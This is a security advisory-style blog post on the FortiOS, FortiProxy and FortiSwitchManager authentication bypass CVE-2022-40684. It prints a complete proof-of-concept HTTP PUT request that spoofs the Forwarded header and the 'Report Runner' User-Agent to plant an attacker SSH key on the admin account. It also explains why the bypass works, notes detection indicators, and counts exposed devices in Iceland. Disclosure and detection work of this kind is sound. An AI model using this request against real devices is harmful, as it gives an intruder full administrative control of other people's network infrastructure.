FortiOS, FortiProxy, FortiSwitchManager Authentication Bypass
Researchers claim that the recently discovered FortiOS, FortiProxy, and FortiSwitchManager CVE-2022-40684 vulnerability has already been used in the wild. We would want to offer more information on the vulnerability. In this article, we cover FortiOS 7.2.1's enabling of logging and IOCs. According to the preliminary assessments, these actions will probably also protect additional sensitive items. Additionally, we are presenting the researchers' recently published Proof Of Concept.
POC

Simple HTTP requests are used as proof of concept, as shown below. An attacker can SSH into the affected system as the admin user thanks to the addition of an SSH key to the admin user.
PUT /api/v2/cmdb/system/admin/admin HTTP/1.1
Host: 10.0.40.67
User-Agent: Report Runner
Content-Type: application/json
Forwarded: for=”[127.0.0.1]:8000″;by=”[127.0.0.1]:9000″;
Content-Length: 612
{
“ssh-public-key1”: “\”ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDIOC0lL4quBWMUAM9g/g9TSutzDupGQOnlYqfaNEIZqnSLJ3Mfln6rGSYol/WSm6/N7TNpuVFScRtmdUZ9O8oSamyaizqMG5hcRKRiI49F49judolcffBCTaVpQpxqt+tjcuGzZAoIqg6TyHg1BNoja/IjUQIVbNGyzl+DxmsX3mbmIwmffoyV8l4sEOynYqP3TC2Z8wJWv3WGudHMEDXBiyN3lrIDKlHzROWBkGQOcv3dCoYFTkzdKYPMtnTNdGOOF6wgWB3Y/fHyyWvbN23N2mxsgbRMdKTItJJNLGiJwYBHnC3lp2CQQlrYfsAnBQRu56gp7TPgheP+UYyGlYy4mcnsanGYCS4VozGfWwvhTSGEP5Uws/WxWNFq3Be7c/IWPx5AzvzT3iOq9R704xL1BxW9KAkPmjegav/jOEEh5YX7b+HcErMpTfo5DCi0CZilBUn9q/qM3v4HWKgJObaJnycE/PPyZML0xof29qvbXJDy2efYeCUCfxAIHUcJx58= dev@devs-MacBook-Pro.local\””
}
Summary
Here is a summary of the prerequisites for making a request to exploit this vulnerability to finish things up:
- An attacker can set the client ip to "127.0.0.1" using the forwarded header.
- The "trusted access" authentication check confirms that the user-agent is "Report Runner" and the client ip is "127.0.0.1," both of which are controlled by the attacker.
Any HTTP requests to the system's management interface that match the aforementioned criteria should raise red flags. Almost anything can be done to the vulnerable system by an attacker using this vulnerability. This covers making adjustments to network settings, adding new users, and starting packet captures.
This exploit appears to be in line with a current pattern of corporate software flaws where HTTP headers are incorrectly evaluated or given an excessive amount of confidence. Recent F5 and VMware vulnerabilities have demonstrated this.

Icelandic Context
As our company is located in Reykjavik, Iceland we always analyze all of the cybersecurity threats in the context of our homeland. This vulnerability may affect a lot of devices located in Iceland as a simple search on Censys is revealing more then 800 devices using some form of Fortinet infrastructure.